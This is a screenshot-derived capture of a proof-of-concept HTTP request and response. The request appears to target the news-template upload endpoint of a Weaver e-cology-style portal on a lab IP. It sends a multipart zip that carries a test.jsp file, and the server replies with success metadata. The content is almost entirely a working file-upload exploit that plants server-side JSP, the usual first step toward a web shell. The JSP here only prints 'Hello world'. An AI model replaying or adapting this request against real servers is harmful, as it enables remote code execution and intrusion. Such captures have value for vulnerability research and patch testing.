 Send
Cancel
Target: http://10.10.10.38
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /api/portal/newsTemplate/uploadNewsTemplate HTTP/1.1
2 Host: 10.10.10.38
3 User-Agent: insomnia/2022.6.0
4 Cookie: ecology_JSessionid=aaaYlT22RJ-pL_enuRwry
5 Content-Type: multipart/form-data; boundary=X-INSOMNIA-BOUNDARY
6 Accept: */*
7 Content-Length: 335
8 Connection: close
9
10 --X-INSOMNIA-BOUNDARY
11 Content-Disposition: form-data; name="filename"; filename="test.zip"
12 Content-Type: application/zip
13
14 PK
15 k\bU test.jsp<% out.println("Hello world");%>PK?
16 k\bU $ test.jsp
17 £ý!lîØ£ý!lîØNeIlîØPKZF
18 --X-INSOMNIA-BOUNDARY--
19
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: WVS
3 X-Frame-Options: SAMEORIGIN
4 X-XSS-Protection: 1
5 Content-Type: text/plain; charset=utf-8
6 Connection: close
7 Date: Mon, 28 Nov 2022 02:01:39 GMT
8 Content-Length: 233
9
10 {"data":{"fileExtendName":"zip","filename":"test.zip","isImg":false,"filelink":"","showDelete":true,"showLoad":f
alse,"filesize":182,"loadlink":"","imgSrc":"/images/filetypeicons/rar_wev8.png","fileid":1669600899888},"right_s
tatus":1}